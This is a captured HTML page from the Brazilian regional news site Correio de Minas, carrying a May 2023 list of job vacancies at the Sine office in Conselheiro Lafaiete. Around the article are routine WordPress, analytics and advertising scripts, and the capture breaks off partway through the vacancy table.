<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://correiodeminas.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://correiodeminas.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://correiodeminas.com.br/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://correiodeminas.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="say-what-js-js-extra">
var say_what_data = {"replacements":{"text-to-audio|Listen|":"Ouvir artigo","text-to-audio|Resume|":"Continuar"}};
//# sourceURL=say-what-js-js-extra
</script>
<script src="https://correiodeminas.com.br/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js"></script>
<script id="to-top-js-extra">
var to_top_options = {"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://correiodeminas.com.br/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"};
//# sourceURL=to-top-js-extra
</script>
<script async src="https://correiodeminas.com.br/wp-content/plugins/to-top/public/js/to-top-public.js?ver=2.5.4" id="to-top-js"></script>
<script src="https://correiodeminas.com.br/wp-content/plugins/cryout-serious-slider/resources/jquery.mobile.custom.min.js?ver=1.2.7" id="cryout-serious-slider-jquerymobile-js"></script>
<script src="https://correiodeminas.com.br/wp-content/plugins/cryout-serious-slider/resources/slider.js?ver=1.2.7" id="cryout-serious-slider-script-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-P3M3GZ2F" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["correiodeminas.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P3M3GZ2F");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://correiodeminas.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://correiodeminas.com.br/wp-json/wp/v2/posts/8628" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://correiodeminas.com.br/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://correiodeminas.com.br/?p=8628' />
<meta name="generator" content="Site Kit by Google 1.170.0" />        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #dddddd;
                background-color: #ffffff            }

            #related_posts_thumbnails li:hover {
                background-color: #eeeeee;
            }

            .relpost_content {
                font-size: 12px;
                color: #333333;
            }

            .relpost-block-single {
                background-color: #ffffff;
                border-right: 1px solid #dddddd;
                border-left: 1px solid #dddddd;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #eeeeee;
            }
        </style>

        			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="Correio de Minas - Jornal Correio de Minas">
<meta name="google-site-verification" content="2YyDGm9us4MRJP58RKmVO_0tayhDrPVvjDAxXi34qE8">
<!-- Meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fim das meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<script async type="application/javascript"
        src="https://news.google.com/swg/js/v1/swg-basic.js"></script>
<script>
  (self.SWG_BASIC = self.SWG_BASIC || []).push( basicSubscriptions => {
    basicSubscriptions.init({
      type: "NewsArticle",
      isPartOfType: ["Product"],
      isPartOfProductId: "CAow7fnTCw:openaccess",
      clientOptions: { theme: "light", lang: "pt-BR" },
    });
  });
</script><script async src="https://cdn.taboola.com/webpush/publishers/1806962/taboola-push-sdk.js"></script><script data-cfasync="false" type="text/javascript">
     (function () {
         var w = window.top, d = w.document, h = d.head || d.getElementsByTagName("head")[0];
         var s = d.createElement("script");
         s.src = "https://tags.denakop.com/10449/denakop.js";
         s.type = "text/javascript";
         s.async = true;
         s.setAttribute("data-cfasync", "false");
         h.appendChild(s);
         w.denakop = w.denakop || { cmd: [] };
     })();
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673"
     crossorigin="anonymous"></script><script data-cfasync="false" type="text/javascript" id="clever-core">
                                    (function (document, window) {
                                        var a, c = document.createElement("script");

                                        c.id = "CleverCoreLoader45365";
                                        c.src = "//scripts.cleverwebserver.com/c37cc97f8ce18a041b73ae6a749c55a0.js";

                                        c.async = !0;
                                        c.type = "text/javascript";
                                        c.setAttribute("data-target", window.name);
                                        c.setAttribute("data-callback", "put-your-callback-macro-here");

                                        try {
                                            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                                        } catch (e) {
                                            a = !1;
                                        }

                                        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                                        a.parentNode.insertBefore(c, a);
                                    })(document, window);
                                </script>
<!-- Código do Google Adsense adicionado pelo Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Fim do código do Google AdSense adicionado pelo Site Kit -->
<link rel="icon" href="https://correiodeminas.com.br/wp-content/uploads/2024/01/favicon_correiodeminas_drhosting.png" sizes="32x32" />
<link rel="icon" href="https://correiodeminas.com.br/wp-content/uploads/2024/01/favicon_correiodeminas_drhosting.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://correiodeminas.com.br/wp-content/uploads/2024/01/favicon_correiodeminas_drhosting.png" />
<meta name="msapplication-TileImage" content="https://correiodeminas.com.br/wp-content/uploads/2024/01/favicon_correiodeminas_drhosting.png" />
		<style id="wp-custom-css">
			h1.referral {
  display: none !important;
}		</style>
		<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.98.0' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.98.0' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css'>
@media only screen and (max-width: 767px) {body.metaslider-plugin:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body.metaslider-plugin:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body.metaslider-plugin:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) {body.metaslider-plugin:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-8628 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-understrap wp-child-theme-understrap-child metaslider-plugin group-blog understrap-has-sidebar" itemscope itemtype="http://schema.org/WebSite">
<div class="site" id="page">

    <!-- ******************* The Navbar Area ******************* -->
    <header id="wrapper-navbar" class="site-header">
        <div class="container d-flex align-items-center justify-content-between">
            
            <!-- Logo Section -->
            <div class="site-logo d-none d-md-block">
                                    <a href="https://correiodeminas.com.br/" class="navbar-brand custom-logo-link" rel="home"><img width="250" height="110" src="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png" class="img-fluid" alt="Correio de Minas" decoding="async" srcset="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png 250w, https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor-20x9.png 20w" sizes="(max-width: 250px) 100vw, 250px" /></a>                            </div>

            <!-- Ad Banner Section -->
            <div class="header-banner d-none d-md-block">
                                    <div class="header-banner-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673"
crossorigin="anonymous"></script>
<!-- 2024-header -->
<ins class="adsbygoogle"
style="display:inline-block;width:728px;height:90px"
data-ad-client="ca-pub-1424699300317673"
data-ad-slot="4156748101"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>                
                            </div>

        </div>

        <!-- Navigation -->
        <div class="container-fluid p-0">
            
<nav id="main-nav" class="navbar navbar-expand-md navbar-dark bg-primary" aria-labelledby="main-nav-label">

	<h2 id="main-nav-label" class="screen-reader-text">
		Navegação principal	</h2>


	<div class="container">

		<a href="https://correiodeminas.com.br/" class="navbar-brand custom-logo-link" rel="home"><img width="250" height="110" src="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png" class="img-fluid" alt="Correio de Minas" decoding="async" srcset="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png 250w, https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor-20x9.png 20w" sizes="(max-width: 250px) 100vw, 250px" /></a>
		<button
			class="navbar-toggler"
			type="button"
			data-toggle="collapse"
			data-target="#navbarNavDropdown"
			aria-controls="navbarNavDropdown"
			aria-expanded="false"
			aria-label="Alternar navegação"
		>
			<span class="navbar-toggler-icon"></span>
		</button>

		<!-- The WordPress Menu goes here -->
		<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav ml-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120535 nav-item"><a title="Polícia" href="https://correiodeminas.com.br/category/policia/" class="nav-link">Polícia</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120536 nav-item"><a title="Comunidade" href="https://correiodeminas.com.br/category/comunidade/" class="nav-link">Comunidade</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120537 nav-item"><a title="Bombeiros" href="https://correiodeminas.com.br/category/bombeiros/" class="nav-link">Bombeiros</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120538 nav-item"><a title="Regional" href="https://correiodeminas.com.br/category/regional/" class="nav-link">Regional</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120544 nav-item"><a title="Rodovia" href="https://correiodeminas.com.br/category/rodovia/" class="nav-link">Rodovia</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120543 nav-item"><a title="Política" href="https://correiodeminas.com.br/category/politica/" class="nav-link">Política</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120542 nav-item"><a title="Nacional" href="https://correiodeminas.com.br/category/nacional/" class="nav-link">Nacional</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120540" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-120540 nav-item"><a title="Emprego" href="https://correiodeminas.com.br/category/emprego/" class="nav-link">Emprego</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120541 nav-item"><a title="Esporte" href="https://correiodeminas.com.br/category/esporte/" class="nav-link">Esporte</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120539 nav-item"><a title="Cultura" href="https://correiodeminas.com.br/category/cultura/" class="nav-link">Cultura</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120746 nav-item"><a title="Contato" href="https://correiodeminas.com.br/contato/" class="nav-link">Contato</a></li>
</ul></div>
		<div class="search-icon-container">
			<a href="#" id="open-search" class="search-toggle">
				<i class="fa fa-search"></i>
			</a>
		</div>

	</div><!-- .container -->

</nav><!-- #main-nav -->
        
        </div>


    </header><!-- #wrapper-navbar -->
</div>


<!-- Popup de Pesquisa -->
<div id="search-popup" class="search-popup">
    <div class="search-popup-content">
        <span id="close-search" class="close-search">&times;</span>
        <form role="search" method="get" class="search-form" action="https://correiodeminas.com.br/">
            <label>
                <input type="search" class="search-field" placeholder="Buscar..." value="" name="s" />
            </label>
            <button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
        </form>
    </div>
</div>  

<!-- Banner de Divulgação -->
<div class="text-center my-4">
            <div class="home-banner-widget"><p><script type="text/javascript">
 /* 
 Ad Id: 152813 
 Campanha: 028020251711 - PRESTAÇÃO DE CONTAS - PERFIL
 Agência: Perfil 252 
 Veículo: PORTAL JORNAL CORREIO DE MINAS
 Cliente: SECRETARIA DE ESTADO DE COMUNICACAO SOCIAL   
 Canal: HOME
 Linha Criativa: Geral
 Região: MINAS GERAIS
 Criativo: ESPAÇO HORIZONTAL ABAIXO DO MENU 970x120 
 Data de Veiculação: 13/01/2026 - 27/01/2026
 */ 
 var space = space || {}; space.runs = space.runs || [];
 space.runs.push(function () { space.ad('eyJjciI6MjE1ODY4LCJjYSI6NzAwOCwicGwiOjE1MjgxM30=').setSize(970, 120).setMacro('').fire(); }); 
</script>
<script src="https://cdn.00px.net/static/space.didnfhd.min.js" type="text/javascript"></script></p>
</div><div class="home-banner-widget"><p><div id="metaslider-id-173883" style="max-width: 970px; margin: 0 auto;" class="ml-slider-3-98-0 metaslider metaslider-flex metaslider-173883 ml-slider ms-theme-default nav-hidden" role="region" aria-roledescription="Slideshow" aria-label="Banner Superior" data-width="970">
    <div id="metaslider_container_173883">
        <div id="metaslider_173883">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-173887 ms-image " aria-roledescription="slide" aria-label="slide-173887" data-date="2024-11-08 15:46:28"><a href="https://fibraminas.com.br/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img fetchpriority="high" decoding="async" width="1280" height="158" src="https://correiodeminas.com.br/wp-content/uploads/2024/02/WhatsApp-Image-2022-08-18-at-13.21.28.jpeg" class="slider-173883 slide-173887" alt="" rel="" title="WhatsApp-Image-2022-08-18-at-13.21.28" srcset="https://correiodeminas.com.br/wp-content/uploads/2024/02/WhatsApp-Image-2022-08-18-at-13.21.28.jpeg 1280w, https://correiodeminas.com.br/wp-content/uploads/2024/02/WhatsApp-Image-2022-08-18-at-13.21.28-768x94.jpeg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-173885 ms-image " aria-roledescription="slide" aria-label="slide-173885" data-date="2024-11-08 15:45:06"><a href="https://sicrediintegracao.com.br/cuidados-essenciais-antes-de-viajar-no-verao-e-como-o-sicredi-pode-ajudar/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img decoding="async" width="971" height="121" src="https://correiodeminas.com.br/wp-content/uploads/2025/12/Correio-de-Minas-970-x-120px-1.jpg" class="slider-173883 slide-173885" alt="" rel="" title="Correio de Minas 970 x 120px" srcset="https://correiodeminas.com.br/wp-content/uploads/2025/12/Correio-de-Minas-970-x-120px-1.jpg 971w, https://correiodeminas.com.br/wp-content/uploads/2025/12/Correio-de-Minas-970-x-120px-1-300x37.jpg 300w, https://correiodeminas.com.br/wp-content/uploads/2025/12/Correio-de-Minas-970-x-120px-1-768x96.jpg 768w" sizes="(max-width: 971px) 100vw, 971px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-173886 ms-image " aria-roledescription="slide" aria-label="slide-173886" data-date="2024-11-08 15:45:59"><img decoding="async" width="970" height="120" src="https://correiodeminas.com.br/wp-content/uploads/2025/03/nacional-web.png" class="slider-173883 slide-173886" alt="" rel="" title="nacional - web" srcset="https://correiodeminas.com.br/wp-content/uploads/2025/03/nacional-web.png 970w, https://correiodeminas.com.br/wp-content/uploads/2025/03/nacional-web-300x37.png 300w, https://correiodeminas.com.br/wp-content/uploads/2025/03/nacional-web-768x95.png 768w" sizes="(max-width: 970px) 100vw, 970px" /></li>
            </ul>
        </div>
        
    </div>
</div></p>
</div><div class="home-banner-widget">
<p></p>
</div>        
    </div>
<div class="wrapper" id="single-wrapper">

	<div class="container" id="content" tabindex="-1">

		<div class="row">

			
<div class="col-md content-area" id="primary">

			<main class="site-main post-card" id="main">

				
<article class="post-8628 post type-post status-publish format-standard has-post-thumbnail hentry category-emprego tag-correiodeminas tag-empregosvagas tag-ofertavagas tag-sineempregos tag-sinelafaiete" id="post-8628">

	<header class="entry-header">

		<h1 class="entry-title">Segunda-feira de grandes oportunidades de emprego no Sine de Lafaiete</h1>
		<div class="entry-meta">

		<div class="post-meta text-muted mb-2">
			<span>
				Publicado em 15 de maio de 2023				às 11:04 por &nbsp;
				<a href="https://correiodeminas.com.br/author/redacao/">
					Redação				</a>
			</span>
		</div>

		</div><!-- .entry-meta -->

	</header><!-- .entry-header -->

	<!-- Botão "Siga-nos no Google News" -->
		<div class="text-center my-3">
		<a href="https://news.google.com/search?q=correio%20de%20minas&hl=pt-BR&gl=BR&ceid=BR%3Apt-419" target="_blank" class="google-news-btn">Siga-nos no Google News</a>
	</div>

	<img width="276" height="183" src="https://correiodeminas.com.br/wp-content/uploads/2023/12/emprego3-1-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" />
	<div class="entry-content">

		<tts-play-button data-id='1' class='tts_play_button'></tts-play-button><div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://correiodeminas.com.br/2023/05/15/segunda-feira-de-grandes-oportunidades-de-emprego-no-sine-de-lafaiete/" data-a2a-title="Segunda-feira de grandes oportunidades de emprego no Sine de Lafaiete"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2023%2F05%2F15%2Fsegunda-feira-de-grandes-oportunidades-de-emprego-no-sine-de-lafaiete%2F&amp;linkname=Segunda-feira%20de%20grandes%20oportunidades%20de%20emprego%20no%20Sine%20de%20Lafaiete" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2023%2F05%2F15%2Fsegunda-feira-de-grandes-oportunidades-de-emprego-no-sine-de-lafaiete%2F&amp;linkname=Segunda-feira%20de%20grandes%20oportunidades%20de%20emprego%20no%20Sine%20de%20Lafaiete" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2023%2F05%2F15%2Fsegunda-feira-de-grandes-oportunidades-de-emprego-no-sine-de-lafaiete%2F&amp;linkname=Segunda-feira%20de%20grandes%20oportunidades%20de%20emprego%20no%20Sine%20de%20Lafaiete" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2023%2F05%2F15%2Fsegunda-feira-de-grandes-oportunidades-de-emprego-no-sine-de-lafaiete%2F&amp;linkname=Segunda-feira%20de%20grandes%20oportunidades%20de%20emprego%20no%20Sine%20de%20Lafaiete" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2023%2F05%2F15%2Fsegunda-feira-de-grandes-oportunidades-de-emprego-no-sine-de-lafaiete%2F&amp;linkname=Segunda-feira%20de%20grandes%20oportunidades%20de%20emprego%20no%20Sine%20de%20Lafaiete" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_threads" href="https://www.addtoany.com/add_to/threads?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2023%2F05%2F15%2Fsegunda-feira-de-grandes-oportunidades-de-emprego-no-sine-de-lafaiete%2F&amp;linkname=Segunda-feira%20de%20grandes%20oportunidades%20de%20emprego%20no%20Sine%20de%20Lafaiete" title="Threads" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
<p>Confira as vagas no Sine de Lafaiete (MG) nesta segunda-feira (15).</p>



<p><em><strong>VAGAS DO DIA 15/05/2023&nbsp;</strong><strong>SINE CONS. LAFAIETE</strong></em></p>



<p><strong>VAGAS QUE&nbsp;<u>NÃO</u>&nbsp;EXIGEM EXPERIÊNCIA</strong></p>



<figure class="wp-block-table"><table><tbody><tr><td><strong>6463461</strong></td><td><strong>AJUDANTE DE CARGA E DESCARGA DE MERCADORIA</strong></td><td>SERVIÇO PESADO, TRABALHAR COM CARREGAMENTO E DESCARREGAMENTO DE CAMINHÕES</td></tr><tr><td><strong>6852837</strong></td><td><strong>AJUDANTE DE OBRAS</strong></td><td>SER ALFABETIZADO. TRANSPORTAR O MATERIAL DA OBRA; MISTURAR A ARGAMASSA/CONCRETO; REALIZAR CARGA E DESCARGA; REALIZAR SERVIÇOS DE LIMPEZA NA OBRA; COLOCAR TELA EM LOCAIS QUE NECESSITAM; REALIZAR SERVIÇO DE BETONEIRA QUANDO NECESSÁRIO; LIMPEZA DAS MÁQUINAS, FERRAMENTAS E LOCAL DE TRABALHO; ETC. VAGAS PARA CANDIDATOS DE LAFAIETE, OURO BRANCO E CONGONHAS.</td></tr><tr><td><strong>6852699</strong></td><td><strong>AUXILIAR DE MECÂNICO</strong></td><td>TER CNH B. TER DISPONIBILIDADE DE APRENDER O SERVIÇO. INTERESSE EM AUXILIAR O BORRACHEIRO NA MANUTENÇÃO, ALINHAMENTO E SUSPENSÃO DE AUTOMÓVEIS, COLAR PNEU ENTRE OUTRAS ATIVIDADES. SER COMUNICATIVO. VAGAS PARA MORADORES LAFAIETE.</td></tr><tr><td><strong>6596664</strong></td><td><strong>AUXILIAR MECÂNICO DE LINHA AMARELA</strong></td><td>NÃO EXIGE EXPERIÊNCIA. DESEJÁVEL CNH “B”. TRABALHAR NA MINA DE MIGUEL BURNIER; CONHECIMENTO NA FUNÇÃO SERÁ UM DIFERENCIAL: APOIAR O MECÂNICO NA LUBRIFICAÇÃO E MANUTENÇÕES DE LINHA AMARELA. VAGAS PARA CANDIDATOS DE CONSELHEIRO LAFAIETE, OURO BRANCO E CONGONHAS.</td></tr><tr><td><strong>6837600</strong></td><td><strong>AUXILIAR DE PRÓTESE</strong></td><td>TER CURSO TÉCNICO EM QUALQUER ÁREA. TRABALHAR NA PARTE DE GESSO E ÁREA DIGITAL, FAZENDO ESCAMENTOS E VAZAMENTOS. VAGAS PARA CANDIDATOS DE CONSELHEIRO LAFAIETE.</td></tr><tr><td><strong>6849619</strong></td><td><strong>AUXILIAR DE VIAGEM</strong></td><td>ENSINO MÉDIO COMPLETO; ESCALA DE REVEZAMENTO; AUXILIAR O MOTORISTA NAS VIAGENS REALIZADAS, COBRAR CORRETAMENTE AS PASSAGENS, TER CONTROLE DO NÚMERO DE PASSAGEIROS, TER CONTROLE DAS BAGAGENS, FAZER O ACERTO NA GARAGEM DE CADA VIAGEM. VAGAS PARA CANDIDATOS CONSELHEIRO LAFAIETE.</td></tr><tr><td><strong>6846909</strong></td><td><strong>AUXILIAR TÉCNICO PARA MANUTENÇÃO DE EQUIPAMENTOS MÉDICOS E ODONTOLÓGICOS</strong></td><td>NÃO EXIGE EXPERIÊNCIA COMPROVADA NA CTPS. ENSINO MÉDIO COMPLETO OU CURSO TÉCNICO CONCLUÍDO EM ELÉTRICA, ELETRÔNICA, ELETROTÉCNICA E MECÂNICA INDUSTRIAL. MORADORES DE LAFAIETE.</td></tr><tr><td><strong>6849763</strong></td><td><strong>ENGENHEIRO TRAINEE</strong></td><td>ENSINO SUPERIOR COMPLETO EM ENGENHARIA CIVIL, COM REGISTRO ATIVO NO CREA. CNH B. COLABORAR PARA O GERENCIAMENTO E A SUPERVISÃO DE EQUIPES DE TRABALHADORES; AUXILIAR NO CONTROLE DE RECURSOS PRODUTIVOS DA OBRA (EQUIPAMENTOS, MATERIAIS, INSUMOS E EQUIPES DE TRABALHO); CONTROLAR PADRÕES PRODUTIVOS DA OBRA. COLABORAR PARA O GERENCIAMENTO DO CRONOGRAMA DA OBRA, ALÉM DA MANUTENÇÃO E EXECUÇÃO. VAGAS PARA CANDIDATOS DE LAFAIETE.</td></tr><tr><td><strong>6849972</strong></td><td><strong>FARMACÊUTICO</strong></td><td>NÃO EXIGE EXPERIÊNCIA. ENSINO SUPERIOR COMPLETO E REGISTRADO NO CONSELHO REGIONAL DE FARMÁCIA DISPONIBILIDADE DE HORÁRIO. VAGA PARA MORADORES DE LAFAIETE.</td></tr><tr><td><strong>6849304</strong></td><td><strong>OFICIAL DE SERVIÇOS GERAIS</strong></td><td>&nbsp;TER ENSINO FUNDAMENTAL COMPLETO. REALIZAR LIMPEZA INDUSTRIAL NA ÁREA VALE MINA VIGA E MINA DE FABRICA. VAGA PARA CANDIDATOS DE LAFAIETE, CONGONHAS E OURO BRANCO.</td></tr><tr><td><strong>6805629</strong></td><td><strong>OFICIAL DE SERVIÇOS GERAIS</strong></td><td>REALIZAR ENTREGAS, CARGA E DESCARGA DE SACOS DE TERRA, ATENDIMENTO AO CLIENTE, LIMPEZA, CAPINA, FAZER SERVIÇOS DE JARDINAGEM EM GERAL. SERVIÇO PESADO. TER 2º GRAU COMPLETO. DIFERENCIAL QUE O CANDIDATO TENHA CNH “A”. PREFERÊNCIA CANDIDATOS QUE MOREM NA REGIÃO DA PRAÇA BARÃO DE QUELUZ. VAGA PARA MORADORES DE LAFAIETE.</td></tr></tbody></table></figure>



<p><strong></strong><strong>VAGAS QUE EXIGEM EXPERIÊNCIA</strong></p>



<figure class="wp-block-table"><table><tbody><tr><td><strong>6843207</strong></td><td><strong>AÇOUGUEIRO</strong></td><td>06 MESES DE EXPERIÊNCIA EM AÇOUGUE COM ATENDIMENTO EM BALCÃO E DESOSSA, ALFABETIZADO, LIMPEZA E MANUTENÇÃO DO AÇOUGUE, CONHECIMENTO EM CARNES BOVINA, SUÍNA E AVES NO GERAL. VAGAS PARA CANDIDATOS DE LAFAIETE</td></tr><tr><td><strong>6849230</strong></td><td><strong>ATENDENTE DE RESTAURANTE</strong></td><td>TER EXPERIENCIA COM ATENDIMENTO EM RESTAURANTE, BAR OU LANCHONETE. ENSINO FUNDAMENTAL COMPLETO. &nbsp;IRÁ REALIZAR O ATENDIMENTO AO CLIENTE SERVINDO O PRATO E/OU MARMITEX, ATENDER MESA, ENTRE OUTRAS ATIVIDADES. VAGA PARA CANDIDATAS DE LAFAIETE.</td></tr><tr><td><strong>6845507</strong></td><td><strong>AUXILIAR DE LINHA DE PRODUÇÃO</strong></td><td>EXPERIÊNCIA EM ÁREAS INDUSTRIAIS, ENSINO MÉDIO COMPLETO, DISPONIBILIDADE DE HORÁRIOS TURNO 12X12, IRA TRABALHAR EM TUNO DE REVEZAMENTO, VAGAS PARA CANDIDATOS DE CONSELHEIRO LAFAIETE, OURO BRANCO, CONGONHAS, JECEABA, SÃO BRAS E ENTRE RIOS, QUE AINDA NÃO TENHAM TRABALHADO NA EMPRESA.</td></tr><tr><td><strong>6846724</strong></td><td><strong>CALDEIREIRO (SOLDADOR)</strong></td><td>EXPERIÊNCIA MÍNIMA DE 6 MESES COM REGISTRO EM CTPS; ENSINO FUNDAMENTAL COMPLETO; PREPARAR EQUIPAMENTOS, ACESSÓRIOS, CONSUMÍVEIS DE SOLDAGEM E PEÇAS A SEREM SOLDADAS. INTERPRETA DESENHOS TÉCNICOS E FAZ SOLDAGEM DE PEÇAS. VAGAS PARA CANDIDATOS DE LAFAIETE.</td></tr><tr><td><strong>6689029</strong></td><td><strong>COPEIRA DE 